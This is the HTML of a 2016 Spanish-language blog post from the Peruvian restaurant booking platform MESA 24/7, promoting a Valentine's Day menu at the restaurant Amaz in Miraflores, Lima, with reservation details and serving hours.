<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TT88PB72"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
			
			
		<header id="site-header" class=" ">
			
			<div id="site-header-inner">
			
								
					<!-- header top -->
					<div id="header-top">
						<div class="container clearfix">
						
															<form id="header-search" role="search" method="get" action="https://blog.mesa247.pe/">
									<button type="submit" id="submit-button">
										<i class="fa fa-search"></i>
									</button>
									<input type="text" placeholder="Type to Search..." class="font-opensans-reg" name="s" id="s" />
								</form>
																			
															<ul class="header-social">
																	</ul>
														
						</div>
					</div>
					
								
				<!-- header middle -->
				<div id="header-middle">
					<div class="container">
					
						<div class="medium-header-container clearfix">
						
														
							<!-- Site logo -->
							<a href="https://blog.mesa247.pe/" id="site-logo">
								<img src="https://blog.mesa247.pe/wp-content/uploads/2020/12/blog-mesa-compri-v2.png" alt="mesa 24/7">
							</a>

							<!-- Mobile burger icon -->
							<div id="mobile-nav-button">
								<div id="mobile-nav-icon">
									<span></span>
									<span></span>
									<span></span>
									<span></span>
								</div>
							</div>
							
						</div>
				
					</div>
				</div>
				
				<!-- header navigation -->
				<div id="header-navigation" class="nav-fixed">
					<div class="container">
						
						<nav id="header-nav">
							<ul id="nav-ul" class="menu font-montserrat-reg clearfix"><li id="menu-item-6494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6494"><a href="https://www.mesa247.pe/">Reserva Online</a></li>
<li id="menu-item-1776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1776"><a href="https://blog.mesa247.pe/categoria/articulos/">Categorias</a>
<ul class="sub-menu">
	<li id="menu-item-2278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2278"><a href="https://blog.mesa247.pe/categoria/articulos/sugerencias_por_distrito_lugar/">Sugerencias por Distrito/Lugar</a></li>
	<li id="menu-item-1778" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1778"><a href="https://blog.mesa247.pe/categoria/fechas_especiales/">Fechas especiales</a></li>
	<li id="menu-item-1779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1779"><a href="https://blog.mesa247.pe/categoria/trivias/">Trivias</a></li>
</ul>
</li>
<li id="menu-item-2279" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2279"><a href="https://blog.mesa247.pe/categoria/promociones/">Promociones</a></li>
<li id="menu-item-2364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2364"><a href="https://blog.mesa247.pe/categoria/videos/">Videos</a></li>
<li id="menu-item-6495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6495"><a>Autores</a>
<ul class="sub-menu">
	<li id="menu-item-6496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6496"><a href="https://blog.mesa247.pe/author/m3s4247pe/">MESA 24/7</a></li>
	<li id="menu-item-6497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6497"><a href="https://blog.mesa247.pe/author/eltrinche/">El Trinche</a></li>
	<li id="menu-item-6498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6498"><a href="https://blog.mesa247.pe/author/melanie-y-meghan-macpherson/">Melanie y Meghan Macpherson</a></li>
	<li id="menu-item-6499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6499"><a href="https://blog.mesa247.pe/author/jean-pierre-durand/">Jean Pierre Durand</a></li>
	<li id="menu-item-6500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6500"><a href="https://blog.mesa247.pe/author/antonella-fortunic/">Antonella Fortunic</a></li>
	<li id="menu-item-6501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6501"><a href="https://blog.mesa247.pe/author/jama/">Adriana Miranda</a></li>
	<li id="menu-item-6502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6502"><a href="https://blog.mesa247.pe/author/yo-invito/">Mariana Valverde</a></li>
	<li id="menu-item-6503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6503"><a href="https://blog.mesa247.pe/author/ezamora/">Elizabeth Zamora</a></li>
	<li id="menu-item-6504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6504"><a href="https://blog.mesa247.pe/author/foodie-monster/">Foodie Monster</a></li>
	<li id="menu-item-6505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6505"><a href="https://blog.mesa247.pe/author/ayumi-sakaguchi/">Ayumi Sakaguchi</a></li>
</ul>
</li>
<li id="menu-item-12696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12696"><a href="https://blog.mesa247.pe/escribe-para-nosotros/">Escribe para nosotros</a></li>
</ul>						</nav>
					
					</div>
				</div>
			
			</div>
		</header>

<div id="main-content">

	
				
		
	<!-- page content -->
	<section class="single-blog-main page-section">
		<div class="container">
		
						
						
			<div class="row">
			
				<div class="col-xlarge-8 col-medium-8  ">

					<!-- blog post main content -->
					<article id="post-3854" class="blog-post-content post-3854 post type-post status-publish format-standard has-post-thumbnail hentry category-fechas_especiales category-promociones tag-almuerzo-14-de-febrero tag-amaz tag-amazonia tag-cena tag-lima tag-ofertas tag-pareja tag-peru tag-promociones tag-promos tag-regalo tag-romantico tag-san-valentin tag-selva">
				
													

	
		
				
					<div class="post-type-image clearfix">
				<img width="1200" height="578" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2016/02/amaz_001.jpg" class="lazy lazy-hidden single-image image alignleft wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2016/02/amaz_001.jpg 1200w, https://blog.mesa247.pe/wp-content/uploads/2016/02/amaz_001-300x145.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2016/02/amaz_001-640x308.jpg 640w, https://blog.mesa247.pe/wp-content/uploads/2016/02/amaz_001-800x385.jpg 800w" sizes="(max-width: 1200px) 100vw, 1200px" data-wp-pid="3856" nopin="nopin" /><noscript><img width="1200" height="578" src="https://blog.mesa247.pe/wp-content/uploads/2016/02/amaz_001.jpg" class="single-image image alignleft wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://blog.mesa247.pe/wp-content/uploads/2016/02/amaz_001.jpg 1200w, https://blog.mesa247.pe/wp-content/uploads/2016/02/amaz_001-300x145.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2016/02/amaz_001-640x308.jpg 640w, https://blog.mesa247.pe/wp-content/uploads/2016/02/amaz_001-800x385.jpg 800w" sizes="(max-width: 1200px) 100vw, 1200px" data-wp-pid="3856" nopin="nopin" /></noscript>			</div>
		
	
	
	
						
						<div class="single-blog-title">
						
															<h1 class="font-montserrat-reg">San Valentin en Amaz</h1>
														
															<div class="font-opensans-reg">
									<ul class="post-categories">
	<li><a href="https://blog.mesa247.pe/categoria/fechas_especiales/" rel="category tag">Fechas especiales</a></li>
	<li><a href="https://blog.mesa247.pe/categoria/promociones/" rel="category tag">Promociones</a></li></ul>								</div>
														
						</div>
						
						<!-- blog post text content -->
						<div class="page-content clearfix">
							<div class='heateorSssClear'></div><div style="float: right" class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' heateor-sss-data-href='https://blog.mesa247.pe/san-valentin-en-amaz/'><div class='heateor_sss_sharing_title' style="font-weight:bold" ></div><ul class="heateor_sss_sharing_ul"><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Facebook" Title="Facebook" class="heateorSssSharing heateorSssFacebookBackground" onclick='heateorSssPopup("https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fblog.mesa247.pe%2Fsan-valentin-en-amaz%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssFacebookSvg"></ss><ss class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Twitter" Title="Twitter" class="heateorSssSharing heateorSssTwitterBackground" onclick='heateorSssPopup("http://twitter.com/intent/tweet?via=mesa247&text=San%20Valentin%20en%20Amaz&url=https%3A%2F%2Fblog.mesa247.pe%2Fsan-valentin-en-amaz%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssTwitterSvg"></ss><ss class="heateor_sss_square_count heateor_sss_twitter_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Linkedin" Title="Linkedin" class="heateorSssSharing heateorSssLinkedinBackground" onclick='heateorSssPopup("http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fblog.mesa247.pe%2Fsan-valentin-en-amaz%2F&title=San%20Valentin%20en%20Amaz")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssLinkedinSvg"></ss><ss class="heateor_sss_square_count heateor_sss_linkedin_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Whatsapp" Title="Whatsapp" class="heateorSssSharing heateorSssWhatsappBackground" onclick='heateorSssPopup("https://web.whatsapp.com/send?text=San%20Valentin%20en%20Amaz https%3A%2F%2Fblog.mesa247.pe%2Fsan-valentin-en-amaz%2F")'><ss style="display:block" class="heateorSssSharingSvg heateorSssWhatsappSvg"></ss><ss class="heateor_sss_square_count heateor_sss_whatsapp_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Reddit" Title="Reddit" class="heateorSssSharing heateorSssRedditBackground" onclick='heateorSssPopup("http://reddit.com/submit?url=https%3A%2F%2Fblog.mesa247.pe%2Fsan-valentin-en-amaz%2F&title=San%20Valentin%20en%20Amaz")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssRedditSvg"></ss><ss class="heateor_sss_square_count heateor_sss_reddit_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><ss class="heateor_sss_square_count">&nbsp;</ss><i style="width:70px;height:35px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></i></li></ul><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><br/><!-- ngfb schema image for pinterest pin it button -->
<div class="ngfb-schema-image-for-pinterest" style="display:none;">
<img class="lazy lazy-hidden" decoding="async" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2016/02/amaz_001-800x385.jpg" width="0" height="0" style="width:0;height:0;" data-pin-description="No pudiste comprarle un pasaje pero igual ll&eacute;vala de viaje...&iexcl;por lo menos con el paladar! &iquest;En busca de un viaje gastron&oacute;mico m&aacute;s ex&oacute;tico? &iexcl;No te pierdas el men&uacute; de San Valent&iacute;n en Amaz! Transportense a la amazon&iacute;a y vivan un viaje rom&aacute;ntico sin..." alt=""/><noscript><img decoding="async" src="https://blog.mesa247.pe/wp-content/uploads/2016/02/amaz_001-800x385.jpg" width="0" height="0" style="width:0;height:0;" data-pin-description="No pudiste comprarle un pasaje pero igual ll&eacute;vala de viaje...&iexcl;por lo menos con el paladar! &iquest;En busca de un viaje gastron&oacute;mico m&aacute;s ex&oacute;tico? &iexcl;No te pierdas el men&uacute; de San Valent&iacute;n en Amaz! Transportense a la amazon&iacute;a y vivan un viaje rom&aacute;ntico sin..." alt=""/></noscript>
</div><!-- .ngfb-schema-image-for-pinterest -->
<p style="text-align: center;">
	No pudiste comprarle un pasaje pero igual ll&eacute;vala de viaje&#8230;&iexcl;por lo menos con el paladar! &iquest;En busca de un viaje gastron&oacute;mico m&aacute;s ex&oacute;tico? &iexcl;No te pierdas el men&uacute; de San Valent&iacute;n en Amaz! Transportense a la amazon&iacute;a y vivan un viaje rom&aacute;ntico sin moverse de Lima.
</p>
<p style="text-align: center;">
	<a href="http://blogtmp.mesa247.pe/wp-content/uploads/2016/02/San-Valentin-amaz-2016.jpg"><img decoding="async" alt="San Valentin - amaz 2016" class="lazy lazy-hidden alignnone size-full wp-image-3855" height="960" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://blogtmp.mesa247.pe/wp-content/uploads/2016/02/San-Valentin-amaz-2016.jpg" width="720" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2016/02/San-Valentin-amaz-2016.jpg 720w, https://blog.mesa247.pe/wp-content/uploads/2016/02/San-Valentin-amaz-2016-225x300.jpg 225w, https://blog.mesa247.pe/wp-content/uploads/2016/02/San-Valentin-amaz-2016-300x400.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2016/02/San-Valentin-amaz-2016-640x853.jpg 640w" sizes="(max-width: 720px) 100vw, 720px" /><noscript><img decoding="async" alt="San Valentin - amaz 2016" class="alignnone size-full wp-image-3855" height="960" src="http://blogtmp.mesa247.pe/wp-content/uploads/2016/02/San-Valentin-amaz-2016.jpg" width="720" srcset="https://blog.mesa247.pe/wp-content/uploads/2016/02/San-Valentin-amaz-2016.jpg 720w, https://blog.mesa247.pe/wp-content/uploads/2016/02/San-Valentin-amaz-2016-225x300.jpg 225w, https://blog.mesa247.pe/wp-content/uploads/2016/02/San-Valentin-amaz-2016-300x400.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2016/02/San-Valentin-amaz-2016-640x853.jpg 640w" sizes="(max-width: 720px) 100vw, 720px" /></noscript></a>
</p>
<p style="text-align: center;">
	<a href="http://www.mesa247.pe/lima/restaurante/amaz"><span style="font-size:20px;">&iexcl;RESERVA AQU&Iacute;!</span></a>
</p>
<p style="text-align: center;">
	Av. La Paz 1079 &#8211; Miraflores
</p>
<p>
	Detalle:
</p>
<ul>
<li>
		Vigente solo para el Domingo 14 en los siguientes horarios:&nbsp;12:30pm a 4:00pm /&nbsp;7:00pm a 11:00pm.
	</li>
</ul>
<p style="text-align: center;">
	&nbsp;
</p>
<p style="text-align: center;">
	&nbsp;</p>
<br/><div class='heateorSssClear'></div><div style="float: right" class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' heateor-sss-data-href='https://blog.mesa247.pe/san-valentin-en-amaz/'><div class='heateor_sss_sharing_title' style="font-weight:bold" ></div><ul class="heateor_sss_sharing_ul"><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Facebook" Title="Facebook" class="heateorSssSharing heateorSssFacebookBackground" onclick='heateorSssPopup("https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fblog.mesa247.pe%2Fsan-valentin-en-amaz%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssFacebookSvg"></ss><ss class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Twitter" Title="Twitter" class="heateorSssSharing heateorSssTwitterBackground" onclick='heateorSssPopup("http://twitter.com/intent/tweet?via=mesa247&text=San%20Valentin%20en%20Amaz&url=https%3A%2F%2Fblog.mesa247.pe%2Fsan-valentin-en-amaz%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssTwitterSvg"></ss><ss class="heateor_sss_square_count heateor_sss_twitter_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Linkedin" Title="Linkedin" class="heateorSssSharing heateorSssLinkedinBackground" onclick='heateorSssPopup("http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fblog.mesa247.pe%2Fsan-valentin-en-amaz%2F&title=San%20Valentin%20en%20Amaz")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssLinkedinSvg"></ss><ss class="heateor_sss_square_count heateor_sss_linkedin_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Whatsapp" Title="Whatsapp" class="heateorSssSharing heateorSssWhatsappBackground" onclick='heateorSssPopup("https://web.whatsapp.com/send?text=San%20Valentin%20en%20Amaz https%3A%2F%2Fblog.mesa247.pe%2Fsan-valentin-en-amaz%2F")'><ss style="display:block" class="heateorSssSharingSvg heateorSssWhatsappSvg"></ss><ss class="heateor_sss_square_count heateor_sss_whatsapp_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Reddit" Title="Reddit" class="heateorSssSharing heateorSssRedditBackground" onclick='heateorSssPopup("http://reddit.com/submit?url=https%3A%2F%2Fblog.mesa247.pe%2Fsan-valentin-en-amaz%2F&title=San%20Valentin%20en%20Amaz")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssRedditSvg"></ss><ss class="heateor_sss_square_count heateor_sss_reddit_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><ss class="heateor_sss_square_count">&nbsp;</ss><i style="width:70px;height:35px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></i></li></ul><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div>						</div>

						<!-- post pagination -->
						
						<div class="page-tags font-opensans-reg clearfix">
							<a href="https://blog.mesa247.pe/etiqueta/almuerzo-14-de-febrero/" rel="tag">almuerzo 14 de febrero</a><a href="https://blog.mesa247.pe/etiqueta/amaz/" rel="tag">Amáz</a><a href="https://blog.mesa247.pe/etiqueta/amazonia/" rel="tag">amazonia</a><a href="https://blog.mesa247.pe/etiqueta/cena/" rel="tag">cena</a><a href="https://blog.mesa247.pe/etiqueta/lima/" rel="tag">Lima</a><a href="https://blog.mesa247.pe/etiqueta/ofertas/" rel="tag">ofertas</a><a href="https://blog.mesa247.pe/etiqueta/pareja/" rel="tag">pareja</a><a href="https://blog.mesa247.pe/etiqueta/peru/" rel="tag">Peru</a><a href="https://blog.mesa247.pe/etiqueta/promociones/" rel="tag">promociones</a><a href="https://blog.mesa247.pe/etiqueta/promos/" rel="tag">promos</a><a href="https://blog.mesa247.pe/etiqueta/regalo/" rel="tag">regalo</a><a href="https://blog.mesa247.pe/etiqueta/romantico/" rel="tag">romantico</a><a href="https://blog.mesa247.pe/etiqueta/san-valentin/" rel="tag">san valentín</a><a href="https://blog.mesa247.pe/etiqueta/selva/" rel="tag">selva</a>						</div>
						
						<!-- blog post meta -->
						<div class="blog-post-meta clearfix">
							
							<span class="font-opensans-reg">
							
																
									<!-- blog post date -->
									febrero 10, 2016									
																
																
									<!-- blog post author -->
									By  MESA 24/7									
																
							</span>
							
														
								<!-- post share -->
								<div class="post-share clearfix">

																			<a href="http://www.facebook.com/sharer.php?u=https://blog.mesa247.pe/san-valentin-en-amaz/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-facebook"></span></a>
									
																			<a href="https://twitter.com/share?url=https://blog.mesa247.pe/san-valentin-en-amaz/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-twitter"></span></a>
									
																													<a href="https://pinterest.com/pin/create/bookmarklet/?media=https://blog.mesa247.pe/wp-content/uploads/2016/02/amaz_001.jpg&url=https://blog.mesa247.pe/san-valentin-en-amaz/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-pinterest"></span></a>
																		
																			<a href="https://www.linkedin.com/cws/share?url=https://blog.mesa247.pe/san-valentin-en-amaz/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-linkedin"></span></a>
																		
																			<a href="http://www.stumbleupon.com/submit?url=https://blog.mesa247.pe/san-valentin-en-amaz/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-stumbleupon"></span></a>
																		
								</div>
								
														
						</div>
						
					</article>
					
										
										
												
							<!-- post author -->
							<div class="post-author clearfix">
								<div class="author-image">
																	</div>
								<div class="post-author-content">
									<h4 class="font-montserrat-reg">MESA 24/7</h4>
									<div class="page-content">
										<p>Reserva tu mesa gratis. 100% confirmada. Siempre.</p>
									</div>
								</div>
							</div>
							
												
										
										
						<!-- post comments -->
						<div class="post-comments-area">
							
<div id="comments" class="comments-area">

    
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Post a comment<a rel="nofollow" id="cancel-comment-reply-link" href="/san-valentin-en-amaz/#respond" style="display:none;"><span class="cancel-reply-text">Cancel Reply</span><i class="fa fa-times mobile-reply-cancel" aria-hidden="true"></i></a></h3><form action="https://blog.mesa247.pe/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><div class="row"><div class="col-xlarge-6"><input id="author" name="author" type="text" class="input-field" placeholder="Name (Required)" /></div>
<div class="col-xlarge-6"><input id="email" name="email" type="text" class="input-field" placeholder="Email (Required)" /></div></div>
<div class="row"><div class="col-xlarge-12"><input id="url" name="url" type="text" class="input-field" placeholder="Website" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<div class="row"><div class="col-xlarge-12"><textarea id="comment" name="comment" class="input-textarea" placeholder="Message (Required)"></textarea></div></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="secondary-button font-montserrat-reg hov-bk" value="Comentar" /> <input type='hidden' name='comment_post_ID' value='3854' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>						</div>
						
					
										
						<!-- post navigation -->
						<!-- post navigation -->

	
			<section class="post-navigation">
			<div id="post-nav-main" class="clearfix">
			
									<a href="https://blog.mesa247.pe/promo-san-valentin-en-kilo-lets-meat/" id="post-nav-prev" class="post-nav-item">
						<span class="font-montserrat-reg"><i class="fa fa-long-arrow-left"></i>Publicación anterior</span>
					</a>
								
									<a href="https://blog.mesa247.pe/una-noche-para-recordar-en-tragaluz/" id="post-nav-next" class="post-nav-item">
						<span class="font-montserrat-reg">Siguiente publicación<i class="fa fa-long-arrow-right"></i></span>
					</a>
								
			</div>
		</section>
		



						
										
				</div>
				
								
					<!-- sidebar -->
					<aside class="col-xlarge-4 col-medium-4 post-sidebar -sidebar">
						<div class="sidebar-widget font-opensans-reg widget_aspect_about_widget">
									<h3 class="font-montserrat-reg">Sobre Nosotros</h3>
								
								
								
									<div class="page-content ">
						<p>MESA 24/7 plataforma gastronómica que conecta a comensales con los restaurantes más reconocidos en Perú a través de pedidos online, reservas online y experiencias gastronómicas.<br />
 A través de la App “MESA 24/7” (App Store o Play Store) y portal web: <a href="https://mesa247.pe">mesa247.pe</a> ha sentado a más de 800,000 personas en sus restaurantes afiliados.</p>
					</div>
								
									<ul class="about-widget-social ">
											</ul>
				
				</div><div class="sidebar-widget font-opensans-reg widget_aspect_latest_posts_widget"><h3 class="font-montserrat-reg">Lo más popular</h3>			
						
				<ul class="recent_posts_list">
				
									
						<li >
						
							<a href="https://blog.mesa247.pe/the-worlds-50-best-bars-sastreria-martinez/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="130" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg" class="lazy lazy-hidden image wp-post-image" alt="sastreria martinez mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-768x333.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-800x347.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG.jpg 808w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14328" nopin="nopin" /><noscript><img width="300" height="130" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg" class="lazy lazy-hidden image wp-post-image" alt="sastreria martinez mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-768x333.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-800x347.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG.jpg 808w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14328" nopin="nopin" /><noscript><img width="300" height="130" src="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg" class="image wp-post-image" alt="sastreria martinez mesa 247" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-768x333.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-800x347.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG.jpg 808w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14328" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">The World’s 50 Best Bars 2025: Sastrería Martínez pone a Lima en el mapa global</h4>
											<p class="font-opensans-reg">octubre 15, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/summum-mejores-restaurantes-peru-2025/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="127" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg" class="lazy lazy-hidden image wp-post-image" alt="summum 2025 ganadores" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-1280x541.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-768x324.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-800x338.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n.jpg 1473w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14304" nopin="nopin" /><noscript><img width="300" height="127" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg" class="lazy lazy-hidden image wp-post-image" alt="summum 2025 ganadores" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-1280x541.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-768x324.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-800x338.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n.jpg 1473w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14304" nopin="nopin" /><noscript><img width="300" height="127" src="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg" class="image wp-post-image" alt="summum 2025 ganadores" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-1280x541.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-768x324.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-800x338.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n.jpg 1473w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14304" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">SUMMUM: Los mejores restaurantes del Perú</h4>
											<p class="font-opensans-reg">octubre 13, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/eventos-experiencias-gastronomicas-lima-2025/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
